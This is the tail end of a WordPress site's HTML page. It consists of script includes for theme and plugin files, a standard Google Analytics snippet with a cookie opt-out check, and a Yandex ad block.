<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
